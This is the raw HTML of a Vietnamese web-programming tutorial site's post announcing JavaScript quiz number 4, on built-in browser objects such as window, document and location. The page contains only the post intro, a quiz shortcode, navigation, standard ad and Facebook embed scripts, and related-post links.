<li id="menu-item-7103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7103"><a href="https://longnv.name.vn/./thuc-tap-laravel">Thực tập Laravel</a></li>
<li id="menu-item-38201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-38201"><a href="https://longnv.name.vn/./lap-trinh-nextjs">Lập trình NextJS</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://longnv.name.vn/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>TÌM KIẾM</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <style>
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    </style>
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 5
-->


<div class="td-header-wrap td-header-style-5 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-mp-1">
        <div class="td-header-sp-top-widget">
    
    </div>        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">25</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Ho Chi Minh City</div>
			</div>
		</div>
		<div class="menu-top-container"><ul id="menu-topmenu" class="top-header-menu"><li id="menu-item-5893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-5893"><a href="https://longnv.name.vn/./thay-long-tam-su">Thầy Long tâm sự</a></li>
<li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5892"><a href="https://longnv.name.vn/./bao-mat-web">Bảo mật web</a></li>
<li id="menu-item-5895" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5895"><a href="https://longnv.name.vn/./on-tap-web">Ôn tập web</a></li>
<li id="menu-item-5896" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5896"><a href="https://longnv.name.vn/./ky-thuat-web">Kỹ thuật web</a></li>
<li id="menu-item-5897" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5897"><a href="https://longnv.name.vn/./video-thay-long-web">Video Thầy Long Web</a></li>
</ul></div></div>



            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://longnv.name.vn/">
                <img src="https://longnv.name.vn/wp-content/uploads/2019/09/logo4-150x150.png" alt=""/>
                <span class="td-visual-hidden">Thầy Long Web</span>
            </a>
            </div>
    <div class="menu-menuchinh-container"><ul id="menu-menuchinh-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-5872"><a href="https://longnv.name.vn/">Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5875"><a href="https://longnv.name.vn/./lap-trinh-javascript">Lập trình Javascript</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5886"><a href="https://longnv.name.vn/./lap-trinh-angular">Lập trình Angular</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6127"><a href="https://longnv.name.vn/./php-nang-cao">PHP nâng cao</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5878"><a href="https://longnv.name.vn/./php-co-ban">PHP cơ bản</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5884"><a href="https://longnv.name.vn/./thiet-ke-trang-web">Thiết kế trang web</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5879"><a href="https://longnv.name.vn/./lap-trinh-laravel">Lập trình Laravel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5882"><a href="https://longnv.name.vn/./lap-trinh-nodejs">Lập trình NodeJS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5876"><a href="https://longnv.name.vn/./lap-trinh-jquery">Lập trình Jquery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5883"><a href="https://longnv.name.vn/./javascript-nang-cao">Javascript nâng cao</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7531"><a href="https://longnv.name.vn/./lap-trinh-typescript">Lập trình TypeScript</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5874"><a href="https://longnv.name.vn/./su-dung-bootstrap">Sử dụng Bootstrap</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5873"><a href="https://longnv.name.vn/./su-dung-angularjs">Sử dụng AngularJS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5877"><a href="https://longnv.name.vn/./quan-tri-website">Quản trị website</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5881"><a href="https://longnv.name.vn/./su-dung-wordpress">Sử dụng WordPress</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5885"><a href="https://longnv.name.vn/./su-dung-react">Sử dụng React</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5899"><a href="https://longnv.name.vn/./lap-trinh-phalcon">Lập trình Phalcon</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7005"><a href="https://longnv.name.vn/./thuc-tap-angular">Thực tập Angular</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7103"><a href="https://longnv.name.vn/./thuc-tap-laravel">Thực tập Laravel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-38201"><a href="https://longnv.name.vn/./lap-trinh-nextjs">Lập trình NextJS</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/thaylongweb" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:thaylongweb@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/@thaylongweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://longnv.name.vn/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="TÌM KIẾM" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://longnv.name.vn/">Trang chủ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Xem tất cả bài viết trong Trắc nghiệm web" class="entry-crumb" href="https://longnv.name.vn/./trac-nghiem-web">Trắc nghiệm web</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Trắc nghiệm Javascript số 4</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3856" class="post-3856 post type-post status-publish format-standard has-post-thumbnail hentry category-trac-nghiem-web" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://longnv.name.vn/./trac-nghiem-web">Trắc nghiệm web</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Trắc nghiệm Javascript số 4</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2021-04-11T10:10:15+00:00" >11/04/2021</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_1_696af4bbad90e_rand td_block_template_5 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Quảng cáo</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2588354744761166" data-ad-slot="2448243710"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Quảng cáo</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2588354744761166" data-ad-slot="2448243710"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Quảng cáo</span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2588354744761166" data-ad-slot="2448243710"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Quảng cáo</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2588354744761166" data-ad-slot="2448243710"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


<p>Trắc nghiệm Javascript số 4 giúp luyện công về các đối tượng có sẵn trong js như window, document, location.,.. và tạo các đối tượng mới…</p>



<p>Link bài học cần xem để làm trắc nghiệm:</p>



<figure class="wp-block-embed is-type-wp-embed is-provider-thầy-long-web wp-block-embed-thầy-long-web"><div class="wp-block-embed__wrapper">
<blockquote class="wp-embedded-content" data-secret="YRhJI6jtTX"><a href="https://longnv.name.vn/lap-trinh-javascript/lap-trinh-doi-tuong-trong-javascript-va-mo-hinh-bom">Lập trình đối tượng trong Javascript và mô hình BOM</a></blockquote><iframe class="wp-embedded-content" sandbox="allow-scripts" security="restricted" style="position: absolute; visibility: hidden;" title="&#8220;Lập trình đối tượng trong Javascript và mô hình BOM&#8221; &#8212; Thầy Long Web" src="https://longnv.name.vn/lap-trinh-javascript/lap-trinh-doi-tuong-trong-javascript-va-mo-hinh-bom/embed#?secret=Bvo7ESlGLe#?secret=YRhJI6jtTX" data-secret="YRhJI6jtTX" width="600" height="338" frameborder="0" marginwidth="0" marginheight="0" scrolling="no"></iframe>
</div></figure>



<hr class="wp-block-separator"/>


<p>[qsm quiz=8]</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_2_696af4bbae01d_rand td_block_template_5 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">Quảng cáo </span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2588354744761166" data-ad-slot="6930559999"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">Quảng cáo </span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2588354744761166" data-ad-slot="6930559999"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">Quảng cáo </span><ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-2588354744761166" data-ad-slot="6930559999"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">Quảng cáo </span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2588354744761166" data-ad-slot="6930559999"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Flongnv.name.vn%2Ftrac-nghiem-web%2Ftrac-nghiem-javascript-so-4">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://longnv.name.vn/author/qt">qt</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="qt"></span><meta itemprop="datePublished" content="2021-04-11T10:10:15+00:00"><meta itemprop="dateModified" content="2021-04-26T16:52:04+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://longnv.name.vn/wp-content/uploads/2019/09/logo4-150x150.png"></span><meta itemprop="name" content="Thầy Long Web"></span><meta itemprop="headline " content="Trắc nghiệm Javascript số 4"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://longnv.name.vn/wp-content/uploads/2021/04/trac-nghiem-javascript-so-4.png"><meta itemprop="width" content="864"><meta itemprop="height" content="448"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_3_696af4bbae796_rand td_with_ajax_pagination td-pb-border-top td_block_template_5"  data-td-block-uid="td_uid_3_696af4bbae796" ><script>var block_td_uid_3_696af4bbae796 = new tdBlock();
block_td_uid_3_696af4bbae796.id = "td_uid_3_696af4bbae796";
block_td_uid_3_696af4bbae796.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_3_696af4bbae796_rand","td_column_number":3,"live_filter_cur_post_id":3856,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_696af4bbae796_rand","tdc_css_class_style":"td_uid_3_696af4bbae796_rand_style"}';
block_td_uid_3_696af4bbae796.td_column_number = "3";
block_td_uid_3_696af4bbae796.block_type = "td_block_related_posts";
block_td_uid_3_696af4bbae796.post_count = "3";
block_td_uid_3_696af4bbae796.found_posts = "7";
block_td_uid_3_696af4bbae796.header_color = "";
block_td_uid_3_696af4bbae796.ajax_pagination_infinite_stop = "";
block_td_uid_3_696af4bbae796.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_3_696af4bbae796);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_4_696af4bbafcc5" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_696af4bbae796" href="#">BÀI VIẾT LIÊN QUAN</a><a id="td_uid_5_696af4bbafcc9" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_696af4bbae796" href="#">XEM THÊM</a></h4><div id=td_uid_3_696af4bbae796 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-7" rel="bookmark" class="td-image-wrap" title="Trắc nghiệm Javascript số 7"><img class="entry-thumb" src="[data-uri]"alt="trac-nghiem-javascript-so-7" title="Trắc nghiệm Javascript số 7" data-type="image_tag" data-img-url="https://longnv.name.vn/wp-content/uploads/2021/04/trac-nghiem-javascript-so-7-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-7" rel="bookmark" title="Trắc nghiệm Javascript số 7">Trắc nghiệm Javascript số 7</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-6" rel="bookmark" class="td-image-wrap" title="Trắc nghiệm Javascript số 6"><img class="entry-thumb" src="[data-uri]"alt="Trắc nghiệm Javascript số 6" title="Trắc nghiệm Javascript số 6" data-type="image_tag" data-img-url="https://longnv.name.vn/wp-content/uploads/2021/04/trac-nghiem-javascript-so-6-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-6" rel="bookmark" title="Trắc nghiệm Javascript số 6">Trắc nghiệm Javascript số 6</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-5" rel="bookmark" class="td-image-wrap" title="Trắc nghiệm Javascript số 5"><img class="entry-thumb" src="[data-uri]"alt="trac-nghiem-javascript-so-5" title="Trắc nghiệm Javascript số 5" data-type="image_tag" data-img-url="https://longnv.name.vn/wp-content/uploads/2021/04/trac-nghiem-javascript-so-5-218x150.png"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-5" rel="bookmark" title="Trắc nghiệm Javascript số 5">Trắc nghiệm Javascript số 5</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_696af4bbae796" data-td_block_id="td_uid_3_696af4bbae796"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_696af4bbae796" data-td_block_id="td_uid_3_696af4bbae796"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                            
                            							<div class="fb-comments" data-href="https://longnv.name.vn/trac-nghiem-web/trac-nghiem-javascript-so-4" data-width="100%" data-numposts="10"></div>
							<div id="fb-root"></div>
							<script>
							    (function(d, s, id) {
							        var js, fjs = d.getElementsByTagName(s)[0];
								    if (d.getElementById(id)) return;
								    js = d.createElement(s); js.id = id;
								    js.src = "//connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.8&appId=725831707859030";
								    fjs.parentNode.insertBefore(js, fjs);
							    }(document, 'script', 'facebook-jssdk'));
							</script>
														
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://cse.google.com/cse.js?cx=00fd37e40321a4523"></script>
<div class="gcse-search"></div></div></aside><aside class="td_block_template_5 widget widget_tag_cloud"><h4 class="td-block-title"><span>Tags</span></h4><div class="tagcloud"><a href="https://longnv.name.vn/tag/array-helper-trong-laravel" class="tag-cloud-link tag-link-85 tag-link-position-1" style="font-size: 8pt;" aria-label="Array Helper trong laravel (1 item)">Array Helper trong laravel</a>
<a href="https://longnv.name.vn/tag/giai-thich-thuat-ngu-wordpress" class="tag-cloud-link tag-link-60 tag-link-position-2" style="font-size: 8pt;" aria-label="giải thích thuật ngữ wordpress (1 item)">giải thích thuật ngữ wordpress</a>
<a href="https://longnv.name.vn/tag/ham-file-trong-php" class="tag-cloud-link tag-link-51 tag-link-position-3" style="font-size: 8pt;" aria-label="Hàm file trong php (1 item)">Hàm file trong php</a>
<a href="https://longnv.name.vn/tag/ham-thoi-gian-trong-php" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 8pt;" aria-label="Hàm thời gian trong php (1 item)">Hàm thời gian trong php</a>
<a href="https://longnv.name.vn/tag/ham-xu-ly-chuoi-trong-php-2" class="tag-cloud-link tag-link-49 tag-link-position-5" style="font-size: 8pt;" aria-label="Hàm xử lý chuỗi trong php (1 item)">Hàm xử lý chuỗi trong php</a>
<a href="https://longnv.name.vn/tag/ket-noi-database-trong-laravel" class="tag-cloud-link tag-link-80 tag-link-position-6" style="font-size: 8pt;" aria-label="Kết nối database trong Laravel (1 item)">Kết nối database trong Laravel</a>
<a href="https://longnv.name.vn/tag/miscellaneous-helper-trong-laravel" class="tag-cloud-link tag-link-87 tag-link-position-7" style="font-size: 8pt;" aria-label="Miscellaneous helper trong laravel (1 item)">Miscellaneous helper trong laravel</a>
<a href="https://longnv.name.vn/tag/mo-hinh-bom" class="tag-cloud-link tag-link-52 tag-link-position-8" style="font-size: 8pt;" aria-label="mô hình BOM (1 item)">mô hình BOM</a>
<a href="https://longnv.name.vn/tag/nhan-du-lieu-tu-form-trong-php" class="tag-cloud-link tag-link-50 tag-link-position-9" style="font-size: 8pt;" aria-label="Nhận dữ liệu từ form trong php (1 item)">Nhận dữ liệu từ form trong php</a>
<a href="https://longnv.name.vn/tag/session-trong-laravel" class="tag-cloud-link tag-link-84 tag-link-position-10" style="font-size: 8pt;" aria-label="Session trong Laravel (1 item)">Session trong Laravel</a>
<a href="https://longnv.name.vn/tag/string-helper-trong-laravel" class="tag-cloud-link tag-link-86 tag-link-position-11" style="font-size: 8pt;" aria-label="String helper trong laravel (1 item)">String helper trong laravel</a>
<a href="https://longnv.name.vn/tag/su-dung-query-builder-trong-laravel" class="tag-cloud-link tag-link-83 tag-link-position-12" style="font-size: 8pt;" aria-label="Sử dụng query builder trong Laravel (1 item)">Sử dụng query builder trong Laravel</a>
<a href="https://longnv.name.vn/tag/thuat-ngu-wordpress" class="tag-cloud-link tag-link-59 tag-link-position-13" style="font-size: 8pt;" aria-label="thuật ngữ wordpress (1 item)">thuật ngữ wordpress</a></div>
</aside><aside class="widget_text td_block_template_5 widget widget_custom_html"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2588354744761166"
     crossorigin="anonymous"></script>
<!-- QC Dọc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-2588354744761166"
     data-ad-slot="5933005226"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></aside>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_696af4bbb1bf4_rand td_block_template_5 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2588354744761166" data-ad-slot="9392237657"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2588354744761166" data-ad-slot="9392237657"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-2588354744761166" data-ad-slot="9392237657"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-2588354744761166" data-ad-slot="9392237657"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                            </div>
                        </div>
                    			
								
        </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <aside class="td_block_template_5 widget widget_text">			<div class="textwidget"><h2 style="color: yellow;">Thầy Long Web hướng dẫn các bạn lập trình PHP, HTML5, CSS3, Javascript, Jquery, Laravel, Phalcon, Angular, VueJS, Bootstrap, CakePHP, CodeIgniter, NodeJS, WordPress, Bảo mật  web…</h2>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_5 widget widget_text">			<div class="textwidget"><p><iframe style="border: none; overflow: hidden; width: 100%;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fthaylongweb&amp;tabs=timeline&amp;width=340&amp;height=238&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=725831707859030" frameborder="0" scrolling="no"></iframe></p>
</div>
		</aside>            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="td-subfooter-menu"><li id="menu-item-2512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-2512"><a href="https://longnv.name.vn/">Trang chủ</a></li>
<li id="menu-item-7558" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7558"><a href="https://longnv.name.vn/./bao-mat-web">Bảo mật web</a></li>
<li id="menu-item-7559" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7559"><a href="https://longnv.name.vn/./ky-thuat-web">Kỹ thuật web</a></li>
<li id="menu-item-7560" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7560"><a href="https://longnv.name.vn/./on-tap-web">Ôn tập web</a></li>
<li id="menu-item-7561" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7561"><a href="https://longnv.name.vn/./thay-long-tam-su">Thầy Long tâm sự</a></li>
